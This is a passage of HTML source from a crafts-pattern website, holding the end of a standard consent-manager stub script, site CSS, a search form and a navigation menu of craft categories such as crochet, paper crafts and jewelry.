        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-16783 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
